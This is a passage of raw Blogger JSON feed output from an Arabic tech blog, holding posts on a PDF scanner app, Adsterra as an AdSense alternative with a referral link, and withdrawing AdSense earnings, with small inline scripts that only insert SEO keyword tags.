بسرعة في مكتبك والجامعات وملاحظات الفصل الدراسي وأي شيء يجب أن يكون موجودًا في جهازك في أي وقت من الأوقات بدون اى معاتة او تعب . تطبيق الماسح الضوئي لـ PDF والماسح الضوئي بالكاميرا والملفات والمعرف والكتب والمسح الضوئي للصور بأعلى جودة وكذلك تحويلها إلى تنسيق PDF أو JPEG حتى تتمكن من مشاركة المستند الممسوح ضوئيًا والصورة والكتب والفواتير وإيصالات الملاحظات المهمة والمجلات في أي مكان باستخدام تطبيق فحص المستندات.\u003C\/article\u003E\u003Carticle class=\"comment reply_content replace_urls\" style=\"box-sizing: border-box; font-size: 16px; line-height: 2rem; word-break: break-word;\"\u003E\u003Cbr \/\u003E\u003C\/article\u003E\u003Carticle class=\"comment reply_content replace_urls\" style=\"box-sizing: border-box; line-height: 2rem; text-align: center; word-break: break-word;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.all.camscanner\u0026amp;pli=1\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتحميل التطبيق\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/article\u003E\u003C\/article\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/8141570658462623209\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/03\/The-best-program-is-characterized-by-many-valuable-features.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8141570658462623209"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8141570658462623209"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/03\/The-best-program-is-characterized-by-many-valuable-features.html","title":" افضل برنامج يتميز بالعديد من المميزات القيمة"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnTidsMl6gTdG5iMCw7qqfQ2qVA6hASAIMmUuu95z16ILEIk8ozmeOOdnUEWv52Cj6Z6a7K0QJEBEIfo7qboaT3F4_z3QqRA5hUEaYAWI9MkioqBqN_gUUnFMINr1Al1YNAr8I7ru5T3RE5XiWt4hLIW0CJ7O5J0jMNTMxvHeaw66207G9DN39Ne5c\/s72-w640-h640-c\/icon.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default/-/%D8%A3%D8%AF%D8%B3%D9%86%D8%B3?max-results=4&alt=json-in-script&callback=jQuery32106936243809803657_1768756846306&_=1768756846330
body_size: 13777
content:
// API callback
jQuery32106936243809803657_1768756846306({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2026-01-12T18:27:05.037-08:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"فيزا كارد"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماستر كارد"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"redotpay"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"البلاتين"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الذهب"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفضة"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%A3%D8%AF%D8%B3%D9%86%D8%B3?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/search\/label\/%D8%A3%D8%AF%D8%B3%D9%86%D8%B3"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%A3%D8%AF%D8%B3%D9%86%D8%B3\/-\/%D8%A3%D8%AF%D8%B3%D9%86%D8%B3?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"38"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-8006600626392019790"},"published":{"$t":"2025-07-30T06:16:00.000-07:00"},"updated":{"$t":"2025-07-30T06:16:55.119-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"adsterra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"أدسنس"}],"title":{"type":"text","$t":"موقع Adsterra أفضل بديل لـ Google AdSense للربح من موقعك"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eموقع Adsterra أفضل بديل لـ Google AdSense للربح من موقعك\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp\u003Eفي عالم الربح من الإنترنت، يبحث الكثير من أصحاب المواقع والمدونات عن \u003Cstrong\u003Eبديل موثوق لـ Google AdSense\u003C\/strong\u003E، خاصةً بعد الصعوبات التي يواجهها البعض في القبول أو الاستمرار في برنامج أدسنس. وهنا يظهر \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/09\/adsterra.html\" target=\"_blank\"\u003E\u003Cstrong\u003EAdsterra\u003C\/strong\u003E \u003C\/a\u003Eكأحد \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2020\/09\/adsterra.html\" target=\"_blank\"\u003Eأفضل بدائل Google AdSense\u003C\/a\u003E\u003C\/strong\u003E، حيث يقدم شبكة إعلانية قوية ومتنوعة بميزات فريدة وطرق دفع مرنة.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRjkqq2fKHTNJLgTmr0UTpdzfPyweCnm6ZrJzcpyHEeHGOb482bcWsbUdMFTdlbS3hM2HK8mKGgyLWgI3Q6nM4kjNlr_gTBhw2w_6wJ58aQwd_8HBkePl6oFpQC-MZ4rtbP11uaIcFlFAqtY1xX2Wnl4nVR5h_fdNF3WpyKAdw3sVKA8Z5VONudiJ4z4M\/s1171\/Capture%20d'%C3%A9cran%202025-07-30%20141313.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"موقع Adsterra أفضل بديل لـ Google AdSense للربح من موقعك\" border=\"0\" data-original-height=\"647\" data-original-width=\"1171\" height=\"354\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRjkqq2fKHTNJLgTmr0UTpdzfPyweCnm6ZrJzcpyHEeHGOb482bcWsbUdMFTdlbS3hM2HK8mKGgyLWgI3Q6nM4kjNlr_gTBhw2w_6wJ58aQwd_8HBkePl6oFpQC-MZ4rtbP11uaIcFlFAqtY1xX2Wnl4nVR5h_fdNF3WpyKAdw3sVKA8Z5VONudiJ4z4M\/w640-h354\/Capture%20d'%C3%A9cran%202025-07-30%20141313.png\" title=\"موقع Adsterra أفضل بديل لـ Google AdSense للربح من موقعك\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eموقع Adsterra أفضل بديل لـ Google AdSense للربح من موقعك\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Ch3\u003Eما هو Adsterra؟\u003C\/h3\u003E\n\u003Cp\u003E\u003Cstrong\u003EAdsterra\u003C\/strong\u003E هي شركة إعلانية عالمية تأسست عام 2013، تقدم حلولًا ذكية لعرض الإعلانات على المواقع الإلكترونية والمدونات. توفر المنصة أنواع متعددة من الإعلانات مثل:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eإعلانات البوب أندر (Pop-under)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eالإعلانات الأصلية (Native ads)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eالإعلانات البينية (Interstitial ads)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eإشعارات الدفع (Push Notifications)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eإعلانات الفيديو والبانرات\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003Eلماذا يعتبر Adsterra أفضل بديل لأدسنس؟\u003C\/h3\u003E\n\u003Cp\u003Eإليك أهم الأسباب التي تجعل Adsterra خيارًا مثاليًا:\u003C\/p\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003Eسهولة القبول\u003C\/strong\u003E: على عكس Google AdSense، لا يتطلب Adsterra شروطًا صارمة لقبول موقعك.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003Eدفع مرتفع\u003C\/strong\u003E: تعتمد المنصة على نظام \u003Cstrong\u003ECPM وCPC\u003C\/strong\u003E وتوفر أرباحًا ممتازة، خصوصًا للمواقع ذات الزيارات من أمريكا وأوروبا.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003Eطرق سحب متعددة\u003C\/strong\u003E: مثل PayPal، WebMoney، Bitcoin، Paxum، وغيرها.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003Eدعم فني سريع\u003C\/strong\u003E: فريق الدعم متاح دائمًا لحل المشاكل وتقديم المساعدة.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003Eلوحة تحكم سهلة واحترافية\u003C\/strong\u003E: لمتابعة الأداء وتحليل الأرباح بسهولة.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch3\u003Eلمن يناسب Adsterra؟\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eأصحاب المدونات والمواقع الإخبارية\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eمن لم يتم قبولهم في Google AdSense\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eمواقع التحميل والأفلام\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eأصحاب تطبيقات الأندرويد والبرامج\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003Eنصائح للربح من Adsterra بشكل أفضل:\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eاختر نوع الإعلان المناسب لجمهورك.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eتجنب الإعلانات المزعجة لتجربة مستخدم جيدة.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eتابع التحليلات وعدّل استراتيجيتك حسب الأداء.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eاستغل الزيارات الأجنبية لتحقيق أعلى أرباح.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003E\u0026nbsp;تجارب المستخدمين:\u003C\/h3\u003E\n\u003Cp\u003Eأغلب مستخدمي Adsterra يؤكدون أن المنصة \u003Cstrong\u003Eتدفع في وقتها المحدد\u003C\/strong\u003E، وتقدم أرباحًا مستقرة تفوق بعض بدائل أدسنس الأخرى مثل PropellerAds وRevenueHits.\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eالخلاصة:\u003C\/h2\u003E\n\u003Cp\u003Eإذا كنت تبحث عن \u003Cstrong\u003Eشبكة إعلانية موثوقة وسهلة الاستخدام\u003C\/strong\u003E، فإن \u003Cstrong\u003EAdsterra\u003C\/strong\u003E هو خيار ذكي وفعّال. سواء كنت مبتدئًا أو محترفًا في مجال \u003Cstrong\u003Eالربح من المواقع\u003C\/strong\u003E، فإن هذه المنصة تقدم لك كل ما تحتاجه لتحقيق دخل جيد ومستقر.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/beta.publishers.adsterra.com\/referral\/yNQV5SnXUX\" rel=\"nofollow\" target=\"_blank\"\u003Eالاشتراك في موقع adstera\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\n\n\u003Cscript\u003Evar keywods=\"بدائل Google AdSense, الربح من الإنترنت 2025, Adsterra شرح, التسجيل في Adsterra, الربح من الإعلانات بدون أدسنس, مواقع لربح المال من الإعلانات, CPM عالي, أفضل بديل أدسنس للمبتدئين\";var meta=document.createElement(\"meta\");meta.setAttribute(\"content\", keywods),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta); var img=document.getElementsByClassName(\"widget Blog\")[0].getElementsByTagName(\"img\"); if (img.length\u003E0){img[0].alt+= \",\" + keywods}\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/8006600626392019790\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/07\/Adsterra.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8006600626392019790"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8006600626392019790"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/07\/Adsterra.html","title":"موقع Adsterra أفضل بديل لـ Google AdSense للربح من موقعك"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRjkqq2fKHTNJLgTmr0UTpdzfPyweCnm6ZrJzcpyHEeHGOb482bcWsbUdMFTdlbS3hM2HK8mKGgyLWgI3Q6nM4kjNlr_gTBhw2w_6wJ58aQwd_8HBkePl6oFpQC-MZ4rtbP11uaIcFlFAqtY1xX2Wnl4nVR5h_fdNF3WpyKAdw3sVKA8Z5VONudiJ4z4M\/s72-w640-h354-c\/Capture%20d'%C3%A9cran%202025-07-30%20141313.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-1228051812189251213"},"published":{"$t":"2022-06-18T15:57:00.002-07:00"},"updated":{"$t":"2022-06-18T16:03:03.140-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"أدسنس"}],"title":{"type":"text","$t":"سحب أرباح أدسنس بدون حساب بنكي"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"استلام ارباح ادسنس,ارباح ادسنس,سحب ارباح ادسنس الى الحساب البنكى,ادسنس,سحب ارباح ادسنس,سحب ارباح ادسنس فى مصر,استلام ارباح جوجل ادسنس,جوجل ادسنس,افضل بنك لسحب ارباح جوجل ادسنس,سحب ارباح ادسنس في العراق,ارباح,ارباح جوجل ادسنس,استلام ارباح جوجل ادسنس على الحساب البنكي,كيفية تحويل دفعات ارباح ادسنس الى حسابك البنكى,افضل طريقة لسحب ارباح جوجل ادسنس,سحب ارباح ادسنس باي بال,موعد استلام ارباح ادسنس,سحب ارباح ادسنس في الجزائر,كيفية سحب ارباح جوجل ادسنس\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eسحب أرباح أدسنس بدون حساب بنكي\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبعد توقيف خدمة ويسترن يونيون المعروفة و التي كان يستعملها العديد من اليوتوبرز و المدونين و منشئي المحتوى، فتوجب على كل شخص لديه حساب أدسنس أن يفتح حساب بنكي لإستلام أرباح أدسنس.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdeuhM8R7hGu8K1M7JkkJRnaGA8iQWO5Pqe79HqxdAS_tgw5rdp_FrjRyFZO1wicYPEDJ5fMnbpOqa40D7mnW31lM8kqzs9hj78TMWVdeLWzD3uUMbfsk8yvjtMA93ivqJ7w_3W7r2T-Aet7lCmI2VcoTE5ve9gcdsIh_7gldbo9fFoqZYFYM6lUcN\/s3464\/Picsart_22-06-18_23-52-47-157.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"سحب أرباح أدسنس بدون حساب بنكي\" border=\"0\" data-original-height=\"1949\" data-original-width=\"3464\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdeuhM8R7hGu8K1M7JkkJRnaGA8iQWO5Pqe79HqxdAS_tgw5rdp_FrjRyFZO1wicYPEDJ5fMnbpOqa40D7mnW31lM8kqzs9hj78TMWVdeLWzD3uUMbfsk8yvjtMA93ivqJ7w_3W7r2T-Aet7lCmI2VcoTE5ve9gcdsIh_7gldbo9fFoqZYFYM6lUcN\/w640-h360\/Picsart_22-06-18_23-52-47-157.jpg\" title=\"سحب أرباح أدسنس بدون حساب بنكي\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك الكثير من لا يملك حساب مصرفي أو حساب بنكي لإستلام أرباح أدسنس و يبحث عن طرق لإستخراج الأرباح، فالطريقة الوحيدة هي فتح حساب بنكي، و إذا كنت لا تعرف كيفية فتح حساب بنكي فسبق و أن شرحنا \u003Ca 